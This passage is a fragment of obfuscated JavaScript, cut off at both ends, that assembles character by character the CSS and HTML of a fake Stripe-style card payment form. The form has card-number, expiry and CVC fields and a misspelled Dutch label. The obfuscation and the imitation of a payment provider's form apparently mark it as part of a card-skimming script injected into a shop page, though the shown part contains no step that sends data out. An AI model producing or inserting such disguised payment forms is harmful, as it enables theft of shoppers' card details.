+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o')+('l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'9'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'8'+'9'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'#'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':')+('\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'%'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'.'+'T'+'e'+'r'+'m'+'s'+'T'+'e'+'x'+'t'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'2'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'1'+'.'+'4'+'5'+';'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'1'+'2'+'p'+'x'+';'+'c'+'o'+'l'+'o'+'r'+':'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x22'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x22'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x22'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x22'+','+'\x20'+'\x22'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'\x20'+'\x20'+'}'+'\x20'+'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+','+'\x20'+'#'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+','+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'i'+'n'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'6'+'0'+'0'+'p'+'x'+')'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'6'+'4'+'0'+'p'+'x'+')'+'\x20'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r')+('a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'S'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'F'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'A'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'K'+'a'+'a'+'r'+'d'+'i'+'n'+'u'+'m'+'b'+'e'+'r'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20')+('i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+